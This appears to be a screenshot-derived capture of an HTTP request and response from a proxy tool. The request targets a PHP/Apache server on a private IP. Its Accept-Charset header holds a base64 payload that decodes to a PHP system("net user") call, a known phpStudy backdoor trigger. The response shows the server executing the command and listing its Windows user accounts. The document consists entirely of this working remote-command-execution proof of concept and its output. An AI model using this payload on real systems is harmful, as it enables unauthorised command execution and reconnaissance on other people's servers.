 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.242.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Content-Length: 61
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2019 06:43:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 196
Content-Type: text/html
\\WIN-IFBOI5BF798 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Hello World